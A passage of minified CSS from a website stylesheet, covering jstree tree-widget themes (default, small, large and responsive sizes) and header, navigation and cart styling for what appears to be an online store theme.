-36px}.jstree-default .jstree-checked>.jstree-checkbox,.jstree-default.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox{background-position:-228px -4px}.jstree-default .jstree-checked>.jstree-checkbox:hover,.jstree-default.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox:hover{background-position:-228px -36px}.jstree-default .jstree-anchor>.jstree-undetermined{background-position:-196px -4px}.jstree-default .jstree-anchor>.jstree-undetermined:hover{background-position:-196px -36px}.jstree-default .jstree-checkbox-disabled{opacity:.8;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");filter:gray;-webkit-filter:grayscale(100%)}.jstree-default>.jstree-striped{background-size:auto 48px}.jstree-default.jstree-rtl .jstree-node{background-image:url("[data-uri]");background-position:100% 1px;background-repeat:repeat-y}.jstree-default.jstree-rtl .jstree-last{background:0 0}.jstree-default.jstree-rtl .jstree-open>.jstree-ocl{background-position:-132px -36px}.jstree-default.jstree-rtl .jstree-closed>.jstree-ocl{background-position:-100px -36px}.jstree-default.jstree-rtl .jstree-leaf>.jstree-ocl{background-position:-68px -36px}.jstree-default.jstree-rtl>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default.jstree-rtl>.jstree-no-dots .jstree-node{background:0 0}.jstree-default.jstree-rtl>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-36px -36px}.jstree-default.jstree-rtl>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:-4px -36px}.jstree-default .jstree-themeicon-custom{background-color:transparent;background-image:none;background-position:0 0}.jstree-default>.jstree-container-ul .jstree-loading>.jstree-ocl{background:url("../img/vendor/jstree/throbber.gif") center center no-repeat}.jstree-default .jstree-file{background:url("../img/vendor/jstree/32px.png") -100px -68px no-repeat}.jstree-default .jstree-folder{background:url("../img/vendor/jstree/32px.png") -260px -4px no-repeat}.jstree-default>.jstree-container-ul>.jstree-node{margin-left:0;margin-right:0}#jstree-dnd.jstree-default{line-height:24px;padding:0 4px}#jstree-dnd.jstree-default .jstree-er,#jstree-dnd.jstree-default .jstree-ok{background-image:url("../img/vendor/jstree/32px.png");background-repeat:no-repeat;background-color:transparent}#jstree-dnd.jstree-default i{background:0 0;width:24px;height:24px;line-height:24px}#jstree-dnd.jstree-default .jstree-ok{background-position:-4px -68px}#jstree-dnd.jstree-default .jstree-er{background-position:-36px -68px}.jstree-default.jstree-rtl .jstree-node{background-image:url("[data-uri]")}.jstree-default.jstree-rtl .jstree-last{background:0 0}.jstree-default-small .jstree-node{min-height:18px;line-height:18px;margin-left:18px;min-width:18px}.jstree-default-small .jstree-anchor{line-height:18px;height:18px}.jstree-default-small .jstree-icon{width:18px;height:18px;line-height:18px}.jstree-default-small .jstree-icon:empty{width:18px;height:18px;line-height:18px}.jstree-default-small.jstree-rtl .jstree-node{margin-right:18px}.jstree-default-small .jstree-wholerow{height:18px}.jstree-default-small .jstree-icon,.jstree-default-small .jstree-node{background-image:url("../img/vendor/jstree/32px.png")}.jstree-default-small .jstree-node{background-position:-295px -7px;background-repeat:repeat-y}.jstree-default-small .jstree-last{background:0 0}.jstree-default-small .jstree-open>.jstree-ocl{background-position:-135px -7px}.jstree-default-small .jstree-closed>.jstree-ocl{background-position:-103px -7px}.jstree-default-small .jstree-leaf>.jstree-ocl{background-position:-71px -7px}.jstree-default-small .jstree-themeicon{background-position:-263px -7px}.jstree-default-small>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default-small>.jstree-no-dots .jstree-node{background:0 0}.jstree-default-small>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-39px -7px}.jstree-default-small>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:-7px -7px}.jstree-default-small .jstree-disabled{background:0 0}.jstree-default-small .jstree-disabled.jstree-hovered{background:0 0}.jstree-default-small .jstree-disabled.jstree-clicked{background:#efefef}.jstree-default-small .jstree-checkbox{background-position:-167px -7px}.jstree-default-small .jstree-checkbox:hover{background-position:-167px -39px}.jstree-default-small .jstree-checked>.jstree-checkbox,.jstree-default-small.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox{background-position:-231px -7px}.jstree-default-small .jstree-checked>.jstree-checkbox:hover,.jstree-default-small.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox:hover{background-position:-231px -39px}.jstree-default-small .jstree-anchor>.jstree-undetermined{background-position:-199px -7px}.jstree-default-small .jstree-anchor>.jstree-undetermined:hover{background-position:-199px -39px}.jstree-default-small .jstree-checkbox-disabled{opacity:.8;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");filter:gray;-webkit-filter:grayscale(100%)}.jstree-default-small>.jstree-striped{background-size:auto 36px}.jstree-default-small.jstree-rtl .jstree-node{background-image:url("[data-uri]");background-position:100% 1px;background-repeat:repeat-y}.jstree-default-small.jstree-rtl .jstree-last{background:0 0}.jstree-default-small.jstree-rtl .jstree-open>.jstree-ocl{background-position:-135px -39px}.jstree-default-small.jstree-rtl .jstree-closed>.jstree-ocl{background-position:-103px -39px}.jstree-default-small.jstree-rtl .jstree-leaf>.jstree-ocl{background-position:-71px -39px}.jstree-default-small.jstree-rtl>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default-small.jstree-rtl>.jstree-no-dots .jstree-node{background:0 0}.jstree-default-small.jstree-rtl>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-39px -39px}.jstree-default-small.jstree-rtl>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:-7px -39px}.jstree-default-small .jstree-themeicon-custom{background-color:transparent;background-image:none;background-position:0 0}.jstree-default-small>.jstree-container-ul .jstree-loading>.jstree-ocl{background:url("../img/vendor/jstree/throbber.gif") center center no-repeat}.jstree-default-small .jstree-file{background:url("../img/vendor/jstree/32px.png") -103px -71px no-repeat}.jstree-default-small .jstree-folder{background:url("../img/vendor/jstree/32px.png") -263px -7px no-repeat}.jstree-default-small>.jstree-container-ul>.jstree-node{margin-left:0;margin-right:0}#jstree-dnd.jstree-default-small{line-height:18px;padding:0 4px}#jstree-dnd.jstree-default-small .jstree-er,#jstree-dnd.jstree-default-small .jstree-ok{background-image:url("../img/vendor/jstree/32px.png");background-repeat:no-repeat;background-color:transparent}#jstree-dnd.jstree-default-small i{background:0 0;width:18px;height:18px;line-height:18px}#jstree-dnd.jstree-default-small .jstree-ok{background-position:-7px -71px}#jstree-dnd.jstree-default-small .jstree-er{background-position:-39px -71px}.jstree-default-small.jstree-rtl .jstree-node{background-image:url("[data-uri]")}.jstree-default-small.jstree-rtl .jstree-last{background:0 0}.jstree-default-large .jstree-node{min-height:32px;line-height:32px;margin-left:32px;min-width:32px}.jstree-default-large .jstree-anchor{line-height:32px;height:32px}.jstree-default-large .jstree-icon{width:32px;height:32px;line-height:32px}.jstree-default-large .jstree-icon:empty{width:32px;height:32px;line-height:32px}.jstree-default-large.jstree-rtl .jstree-node{margin-right:32px}.jstree-default-large .jstree-wholerow{height:32px}.jstree-default-large .jstree-icon,.jstree-default-large .jstree-node{background-image:url("../img/vendor/jstree/32px.png")}.jstree-default-large .jstree-node{background-position:-288px 0;background-repeat:repeat-y}.jstree-default-large .jstree-last{background:0 0}.jstree-default-large .jstree-open>.jstree-ocl{background-position:-128px 0}.jstree-default-large .jstree-closed>.jstree-ocl{background-position:-96px 0}.jstree-default-large .jstree-leaf>.jstree-ocl{background-position:-64px 0}.jstree-default-large .jstree-themeicon{background-position:-256px 0}.jstree-default-large>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default-large>.jstree-no-dots .jstree-node{background:0 0}.jstree-default-large>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-32px 0}.jstree-default-large>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:0 0}.jstree-default-large .jstree-disabled{background:0 0}.jstree-default-large .jstree-disabled.jstree-hovered{background:0 0}.jstree-default-large .jstree-disabled.jstree-clicked{background:#efefef}.jstree-default-large .jstree-checkbox{background-position:-160px 0}.jstree-default-large .jstree-checkbox:hover{background-position:-160px -32px}.jstree-default-large .jstree-checked>.jstree-checkbox,.jstree-default-large.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox{background-position:-224px 0}.jstree-default-large .jstree-checked>.jstree-checkbox:hover,.jstree-default-large.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox:hover{background-position:-224px -32px}.jstree-default-large .jstree-anchor>.jstree-undetermined{background-position:-192px 0}.jstree-default-large .jstree-anchor>.jstree-undetermined:hover{background-position:-192px -32px}.jstree-default-large .jstree-checkbox-disabled{opacity:.8;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");filter:gray;-webkit-filter:grayscale(100%)}.jstree-default-large>.jstree-striped{background-size:auto 64px}.jstree-default-large.jstree-rtl .jstree-node{background-image:url("[data-uri]");background-position:100% 1px;background-repeat:repeat-y}.jstree-default-large.jstree-rtl .jstree-last{background:0 0}.jstree-default-large.jstree-rtl .jstree-open>.jstree-ocl{background-position:-128px -32px}.jstree-default-large.jstree-rtl .jstree-closed>.jstree-ocl{background-position:-96px -32px}.jstree-default-large.jstree-rtl .jstree-leaf>.jstree-ocl{background-position:-64px -32px}.jstree-default-large.jstree-rtl>.jstree-no-dots .jstree-leaf>.jstree-ocl,.jstree-default-large.jstree-rtl>.jstree-no-dots .jstree-node{background:0 0}.jstree-default-large.jstree-rtl>.jstree-no-dots .jstree-open>.jstree-ocl{background-position:-32px -32px}.jstree-default-large.jstree-rtl>.jstree-no-dots .jstree-closed>.jstree-ocl{background-position:0 -32px}.jstree-default-large .jstree-themeicon-custom{background-color:transparent;background-image:none;background-position:0 0}.jstree-default-large>.jstree-container-ul .jstree-loading>.jstree-ocl{background:url("../img/vendor/jstree/throbber.gif") center center no-repeat}.jstree-default-large .jstree-file{background:url("../img/vendor/jstree/32px.png") -96px -64px no-repeat}.jstree-default-large .jstree-folder{background:url("../img/vendor/jstree/32px.png") -256px 0 no-repeat}.jstree-default-large>.jstree-container-ul>.jstree-node{margin-left:0;margin-right:0}#jstree-dnd.jstree-default-large{line-height:32px;padding:0 4px}#jstree-dnd.jstree-default-large .jstree-er,#jstree-dnd.jstree-default-large .jstree-ok{background-image:url("../img/vendor/jstree/32px.png");background-repeat:no-repeat;background-color:transparent}#jstree-dnd.jstree-default-large i{background:0 0;width:32px;height:32px;line-height:32px}#jstree-dnd.jstree-default-large .jstree-ok{background-position:0 -64px}#jstree-dnd.jstree-default-large .jstree-er{background-position:-32px -64px}.jstree-default-large.jstree-rtl .jstree-node{background-image:url("[data-uri]")}.jstree-default-large.jstree-rtl .jstree-last{background:0 0}@media (max-width:768px){#jstree-dnd.jstree-dnd-responsive{line-height:40px;font-weight:700;font-size:1.1em;text-shadow:1px 1px #fff}#jstree-dnd.jstree-dnd-responsive>i{background:0 0;width:40px;height:40px}#jstree-dnd.jstree-dnd-responsive>.jstree-ok{background-image:url("../img/vendor/jstree/40px.png");background-position:0 -200px;background-size:120px 240px}#jstree-dnd.jstree-dnd-responsive>.jstree-er{background-image:url("../img/vendor/jstree/40px.png");background-position:-40px -200px;background-size:120px 240px}#jstree-marker.jstree-dnd-responsive{border-left-width:10px;border-top-width:10px;border-bottom-width:10px;margin-top:-10px}}@media (max-width:768px){.jstree-default-responsive .jstree-icon{background-image:url("../img/vendor/jstree/40px.png")}.jstree-default-responsive .jstree-leaf>.jstree-ocl,.jstree-default-responsive .jstree-node{background:0 0}.jstree-default-responsive .jstree-node{min-height:40px;line-height:40px;margin-left:40px;min-width:40px;white-space:nowrap}.jstree-default-responsive .jstree-anchor{line-height:40px;height:40px}.jstree-default-responsive .jstree-icon,.jstree-default-responsive .jstree-icon:empty{width:40px;height:40px;line-height:40px}.jstree-default-responsive>.jstree-container-ul>.jstree-node{margin-left:0}.jstree-default-responsive.jstree-rtl .jstree-node{margin-left:0;margin-right:40px}.jstree-default-responsive.jstree-rtl .jstree-container-ul>.jstree-node{margin-right:0}.jstree-default-responsive .jstree-checkbox,.jstree-default-responsive .jstree-ocl,.jstree-default-responsive .jstree-themeicon{background-size:120px 240px}.jstree-default-responsive .jstree-leaf>.jstree-ocl{background:0 0}.jstree-default-responsive .jstree-open>.jstree-ocl{background-position:0 0!important}.jstree-default-responsive .jstree-closed>.jstree-ocl{background-position:0 -40px!important}.jstree-default-responsive.jstree-rtl .jstree-closed>.jstree-ocl{background-position:-40px 0!important}.jstree-default-responsive .jstree-themeicon{background-position:-40px -40px}.jstree-default-responsive .jstree-checkbox,.jstree-default-responsive .jstree-checkbox:hover{background-position:-40px -80px}.jstree-default-responsive .jstree-checked>.jstree-checkbox,.jstree-default-responsive .jstree-checked>.jstree-checkbox:hover,.jstree-default-responsive.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox,.jstree-default-responsive.jstree-checkbox-selection .jstree-clicked>.jstree-checkbox:hover{background-position:0 -80px}.jstree-default-responsive .jstree-anchor>.jstree-undetermined,.jstree-default-responsive .jstree-anchor>.jstree-undetermined:hover{background-position:0 -120px}.jstree-default-responsive .jstree-anchor{font-weight:700;font-size:1.1em;text-shadow:1px 1px #fff}.jstree-default-responsive>.jstree-striped{background:0 0}.jstree-default-responsive .jstree-wholerow{border-top:1px solid rgba(255,255,255,.7);border-bottom:1px solid rgba(64,64,64,.2);background:#ebebeb;height:40px}.jstree-default-responsive .jstree-wholerow-hovered{background:#e7f4f9}.jstree-default-responsive .jstree-wholerow-clicked{background:#beebff}.jstree-default-responsive .jstree-children .jstree-last>.jstree-wholerow{-webkit-box-shadow:inset 0 -6px 3px -5px #666;box-shadow:inset 0 -6px 3px -5px #666}.jstree-default-responsive .jstree-children .jstree-open>.jstree-wholerow{-webkit-box-shadow:inset 0 6px 3px -5px #666;box-shadow:inset 0 6px 3px -5px #666;border-top:0}.jstree-default-responsive .jstree-children .jstree-open+.jstree-open{-webkit-box-shadow:none;box-shadow:none}.jstree-default-responsive .jstree-checkbox,.jstree-default-responsive .jstree-icon,.jstree-default-responsive .jstree-node,.jstree-default-responsive .jstree-node>.jstree-ocl,.jstree-default-responsive .jstree-themeicon{background-image:url("../img/vendor/jstree/40px.png");background-size:120px 240px}.jstree-default-responsive .jstree-node{background-position:-80px 0;background-repeat:repeat-y}.jstree-default-responsive .jstree-last{background:0 0}.jstree-default-responsive .jstree-leaf>.jstree-ocl{background-position:-40px -120px}.jstree-default-responsive .jstree-last>.jstree-ocl{background-position:-40px -160px}.jstree-default-responsive .jstree-themeicon-custom{background-color:transparent;background-image:none;background-position:0 0}.jstree-default-responsive .jstree-file{background:url("../img/vendor/jstree/40px.png") 0 -160px no-repeat;background-size:120px 240px}.jstree-default-responsive .jstree-folder{background:url("../img/vendor/jstree/40px.png") -40px -40px no-repeat;background-size:120px 240px}.jstree-default-responsive>.jstree-container-ul>.jstree-node{margin-left:0;margin-right:0}}.slick-arrow,.slick-arrow:focus,.slick-arrow:hover{background:0 0;border:none}body{padding-top:0}.body{margin-top:0}.header{margin-bottom:1.5rem;padding:0 1.5rem .78571rem;position:relative;top:auto}@media (min-width:801px){.header{padding:0}}@media (min-width:1461px){.header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}.header.is-open{position:fixed;top:0}@media screen and (min-width:801px) and (max-width:1600px){.header.header--gift-certificate-disabled .header__inner .navUser{padding-left:16.42857rem}}@media screen and (min-width:801px) and (max-width:1600px){.header.header--gift-certificate-disabled.header--logo-large .header__inner .navUser{padding-left:24.28571rem}}@media screen and (max-width:1600px) and (min-width:801px){.header.header--customer .header__inner .navUser{padding-left:7.85714rem}}@media screen and (max-width:1600px) and (min-width:1261px){.header.header--customer .header__inner .navUser{padding-left:14.28571rem}}@media screen and (max-width:1600px) and (min-width:801px){.header.header--customer.header--gift-certificate-enabled .header__inner .navUser{padding-left:.71429rem}}@media screen and (max-width:1600px) and (min-width:1261px){.header.header--customer.header--gift-certificate-enabled .header__inner .navUser{padding-left:8.57143rem}}@media screen and (max-width:1600px) and (min-width:1261px){.header.header--customer.header--no-credit .header__inner .navUser{padding-left:9.28571rem}}@media screen and (max-width:1600px) and (min-width:1261px){.header.header--customer.header--no-credit.header--gift-certificate-disabled .header__inner .navUser{padding-left:24.28571rem}}.header.header--no-margin{margin-bottom:0}.header .header__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%;z-index:30}@media (min-width:801px){.header .header__inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:291.71429rem;min-height:6.42857rem;padding:1.5rem 1.5rem .78571rem}}@media (min-width:1261px){.header .header__inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1.5rem 6rem .78571rem}}@media (min-width:801px){.header .header__inner ul.navUser-section{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (max-width:800px){.header .header__inner .navUser{margin-left:auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:30}.header .header__inner .navUser .navUser-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:3.71429rem;margin-right:.35714rem}}@media screen and (max-width:800px) and (min-width:551px){.header .header__inner .navUser .navUser-item{margin-right:.78571rem}}@media screen and (max-width:800px){.header .header__inner .navUser .navUser-item.store-credit{display:none}.header .header__inner .navUser .navUser-action{color:#004a56;padding:0 .35714rem}.header .header__inner .navUser .navUser-dropdown-arrow,.header .header__inner .navUser .navUser-text{display:none}}@media (min-width:801px){.header .header__inner .navUser{margin:0 0 0 auto}}@media screen and (min-width:801px) and (max-width:1600px){.header .header__inner .navUser{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-left:14.28571rem}}@media screen and (min-width:801px) and (max-width:1600px){.header .header__inner .navUser{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-left:14.28571rem}}.header .header__inner .navUser-action{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:801px){.header .header__inner .navUser-action{color:#004a56}}.header .header__inner .navUser-action.navUser-action--storeCredit{display:block}@media screen and (min-width:801px) and (max-width:1600px){.header .header__inner .search{margin-top:.78571rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media (min-width:1261px){.header .header__inner .search{max-width:65%;width:100%}.header .header__inner .search.search--no-quick-add-sku{max-width:none}}@media (min-width:1601px){.header .header__inner .search{max-width:22%}.header .header__inner .search.search--no-quick-add-sku{max-width:30%}}@media screen and (min-width:801px) and (max-width:1600px){.header .header__inner .sku-add{margin:.78571rem 0 0 1.17857rem;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}@media (min-width:1261px){.header .header__inner .sku-add{max-width:calc(35% - 1.17857rem)}}@media (min-width:1601px){.header .header__inner .sku-add{margin:0 0 0 1.17857rem;max-width:21.42857rem}}.header .header__inner .sku-add .add-sku-item{background-color:rgba(0,0,0,.8);border-radius:4px;color:#fff;display:none;padding:.78571rem;position:absolute;top:calc(100% + 4px);z-index:5}@media (min-width:801px){.header .navPages-item:last-of-type .navPages-action,.header .navPages-item:last-of-type .navUser-action,.header .navUser-item:last-of-type .navPages-action,.header .navUser-item:last-of-type .navUser-action{margin-right:0}}@media screen and (max-width:800px){.header .header-logo{margin:0 0 0 2.25rem;max-width:150px;text-align:left;width:37%;z-index:30}}@media screen and (max-width:800px) and (min-width:400px){.header .header-logo{width:100%}}@media (min-width:551px){.header .header-logo{max-width:200px}}@media screen and (min-width:801px) and (max-width:1460px){.header .header-logo{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}@media (min-width:1261px){.header .header-logo{margin-right:1.17857rem;max-width:250px}}.header .header-logo.header-logo--image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.header .header-logo.header-logo--image .header-logo-text{font-size:0}.header .header-logo a{color:#fff;width:100%}.header .header-logo .header-logo-image{vertical-align:middle}.header .header-logo.header-logo--gift-certificates-enabled{max-width:210px}@media (min-width:551px){.header .header-logo.header-logo--gift-certificates-enabled{max-width:none}}@media screen and (min-width:801px) and (max-width:1600px){.header .header-logo.header-logo--gift-certificates-enabled{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.header .header-logo.header-logo--large{margin-bottom:.78571rem;margin-right:0;width:100%}@media (min-width:1261px){.header .header-logo.header-logo--large{max-width:none}}.header .header-logo.header-logo--text{margin-bottom:0;margin-left:0;max-width:100%}.header .header-logo.header-logo--text>a{text-align:center;width:100%}.header .header-logo .header-logo-text{overflow:visible;padding:0;text-transform:none;white-space:normal}@media (min-width:801px){.header .header__bottom-nav{background:#fff;padding:0;position:relative;width:100%;z-index:0}}@media (min-width:801px){.header .header__bottom-nav .navPages-container{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin:0;width:calc(100% - 370px)}}@media (min-width:1261px){.header .header__bottom-nav .navPages-container{width:65%}}.header .header__bottom-nav .navPages-container .navPages-item{color:#414141}@media (min-width:801px){.header .header__bottom-nav .navPages-container .navPages-item{color:#fff}}.header .header__bottom-nav .navPages{background-color:#e5e5e5}.header .header__bottom-nav .navPages a{color:#414141}.header .header__bottom-nav .navPages a .navPages-action-moreIcon svg{fill:#414141;stroke:#414141}.header .header__bottom-nav .navPages a:hover{color:#707070}.header .header__bottom-nav .navPages a:hover .navPages-action-moreIcon svg{fill:#707070;stroke:#707070}.header .header__bottom-nav .navPages a.is-open{color:#707070}.header .header__bottom-nav .navPages a.is-open .navPages-action-moreIcon svg{fill:#707070;stroke:#707070}.header .header__bottom-nav .navPages .navPage-subMenu-action{color:#414141}.header .header__bottom-nav .navPages .navPage-subMenu-action .navPages-action-moreIcon svg{fill:#414141;stroke:#414141}@media (min-width:801px){.header .header__bottom-nav .navPages{background-color:#fff;text-align:left}.header .header__bottom-nav .navPages a{color:#fff}.header .header__bottom-nav .navPages a .navPages-action-moreIcon svg{fill:white;stroke:white}.header .header__bottom-nav .navPages a:hover{color:#fff}.header .header__bottom-nav .navPages a:hover .navPages-action-moreIcon svg{fill:white;stroke:white}.header .header__bottom-nav .navPages a.is-open{color:#fff}.header .header__bottom-nav .navPages a.is-open .navPages-action-moreIcon svg{fill:white;stroke:white}.header .header__bottom-nav .navPages .navPage-subMenu-action{color:#414141}.header .header__bottom-nav .navPages .navPage-subMenu-action .navPages-action-moreIcon svg{fill:#414141;stroke:#414141}}@media (min-width:801px){.header .header__bottom-nav .navUser{margin-left:auto}}@media (min-width:801px){.header .header__bottom-nav .navUser a{color:#fff}}.header .header__bottom-nav .navUser a .icon svg{fill:white;stroke:white}@media (min-width:801px){.header .header__bottom-nav .navUser a.is-open,.header .header__bottom-nav .navUser a:hover{color:#fff}}.header .header__bottom-nav .navUser a.is-open .icon svg,.header .header__bottom-nav .navUser a:hover .icon svg{fill:white;stroke:white}@media (min-width:801px){.header .header__bottom-nav .navUser .dropdown-menu-item a{color:#707070}}@media (min-width:801px){.header .header__bottom-nav .navUser .dropdown-menu-item a:active,.header .header__bottom-nav .navUser .dropdown-menu-item a:hover{color:#707070}}@media (min-width:801px){.header .header__bottom-nav.header__bottom-nav--customer .navPages-container{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:1.5rem;width:50%}}@media (min-width:801px){.header .header__bottom-nav.header__bottom-nav--customer .navUser{max-width:50%}}@media (min-width:801px){.header .header__bottom-nav.header__bottom-nav--customer .navUser-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%}}@media (min-width:801px){.header .header__bottom-nav.header__bottom-nav--customer .navUser-action{margin-left:1.5rem;margin-right:0}}@media (min-width:801px){.header .header__bottom-nav.header__bottom-nav--customer .navUser-item:first-of-type .navUser-action{margin-left:0}}@media (min-width:801px){.header .header__bottom-nav-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:291.71429rem;padding:0 1.5rem 0 calc(1.5rem - .78571rem);width:100%}}@media (min-width:1261px){.header .header__bottom-nav-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 6rem 0 calc(6rem - .78571rem)}}@media screen and (max-width:800px){.header .search{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:100%;z-index:30}}@media screen and (max-width:800px){.header .search .form-input{font-size:13px;height:2.28571rem}}@media screen and (min-width:801px) and (max-width:1460px){.header .search{margin-top:.78571rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (min-width:801px) and (max-width:1460px){.header .search--sku{margin:.78571rem 0 0 1.17857rem;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}@media (min-width:1461px){.header .search--sku{margin:0 0 0 1.17857rem}}@media (min-width:801px){.header .search .form-field,.header .sku-add .form-field{border:none}}.header .search .form-field::before,.header .sku-add .form-field::before{background-color:#d9d9d9}@media (min-width:801px){.header-logo{margin:0}}@media screen and (max-width:800px){.mobileMenu-toggle.mobileMenu-toggle--text-logo{left:auto;margin-left:-1.28571rem;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:relative}}.mobileMenu-toggle .mobileMenu-toggleIcon{background:#fff}.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#fff}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background:#fff}@media (min-width:801px){.navUser-action{margin-right:1.5rem;padding:.78571rem 0}}.navUser-action:focus{color:#004a56}.navUser-action:focus svg{fill:#004a56}.navUser-action:hover .navUser-text{color:#e0e0e0}.navUser-action:hover .top-utilities-icon svg{fill:#e0e0e0}.navUser-action:hover .top-utilities-icon.top-utilities-icon--arrow svg{fill:#e0e0e0}.navUser-action .top-utilities-icon{display:block;height:1.14286rem;position:relative;width:1.14286rem}@media (min-width:551px){.navUser-action .top-utilities-icon{height:1.42857rem;width:1.42857rem}}@media (min-width:801px){.navUser-action .top-utilities-icon{margin-right:.5rem}}.navUser-action .top-utilities-icon svg{fill:#004a56;-webkit-transition:none;transition:none}.navUser-action .top-utilities-icon.top-utilities-icon--arrow{height:1rem;width:1rem}.navUser-action .top-utilities-icon.top-utilities-icon--arrow svg{fill:#004a56}@media (min-width:801px){.navUser-action .top-utilities-icon.top-utilities-icon--arrow{margin:0 0 0 .21429rem}}@media (min-width:801px){.navPages-action{padding:.78571rem}}@media (min-width:801px){.navPages-action.is-open{background-color:#e5e5e5}}@media screen and (max-width:800px){.navPages-action.is-open .icon{margin-left:0}}@media screen and (max-width:800px){.navPages-action.is-open .icon svg{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}@media screen and (max-width:1600px){.navUser-item--cart{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.navUser-item--cart .navUser-action{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#004a56;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.14286rem;height:3.71429rem;padding:0 .35714rem}.navUser-item--cart .navUser-action:hover{color:#008ca3}@media (min-width:551px){.navUser-item--cart .navUser-action{font-size:1.42857rem}}@media (min-width:801px){.navUser-item--cart .navUser-action{height:auto;margin-left:1.17857rem;margin-right:0;padding:.78571rem 0}}.countPill{background-color:#f74b4b;color:#004a56;height:1.85714rem;line-height:1.85714rem;margin-left:.5rem;width:1.85714rem}@media (min-width:551px){.countPill{height:2.14286rem;line-height:2.07143rem;width:2.14286rem}}.quickAdd{display:none}@media (min-width:801px){.quickAdd{display:block}}.navUser{padding:0;width:auto}@media (min-width:801px){.navUser .dropdown-menu-item a{color:#707070}}@media (min-width:801px){.navUser .dropdown-menu-item a:active,.navUser .dropdown-menu-item a:hover{color:#707070}}.navPages-action,.navUser-action{color:#414141;font-size:15px;text-transform:none}@media (min-width:801px){.navPages-action,.navUser-action{color:#fff}}.navPages-action:focus,.navUser-action:focus{color:#004a56}.navPages-action:focus svg,.navUser-action:focus svg{fill:#004a56}.navPages-action:hover,.navUser-action:hover{color:#707070}@media (min-width:801px){.navPages-action:hover,.navUser-action:hover{color:#fff}}@media (min-width:801px){.navPages-container{bottom:auto;left:auto;position:relative;right:auto}}@media screen and (min-width:801px) and 